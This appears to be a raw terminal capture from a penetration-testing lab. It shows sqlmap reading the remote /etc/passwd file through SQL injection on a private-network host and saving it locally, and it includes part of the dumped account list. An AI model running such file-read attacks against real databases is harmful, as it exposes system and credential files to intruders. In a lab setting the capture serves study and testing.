 ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/
do you want confirmation that the remote file '/etc/passwd' has been successfull
y downloaded from the back-end DBMS file system? [Y/n] Y
[08:22:00] [INFO] retrieved: '1581'
[08:22:00] [INFO] the local file '/home/kali/.local/share/sqlmap/output/192.168.
164.129/files/_etc_passwd' and the remote file '/etc/passwd' have the same size
(1581 B)
files saved to [1]:
[*] /home/kali/.local/share/sqlmap/output/192.168.164.129/files/_etc_passwd (sam
e file)
[08:22:00] [INFO] fetched data logged to text files under '/home/kali/.local/sha
re/sqlmap/output/192.168.164.129'
[*] ending @ 08:22:00 /2025-10-18/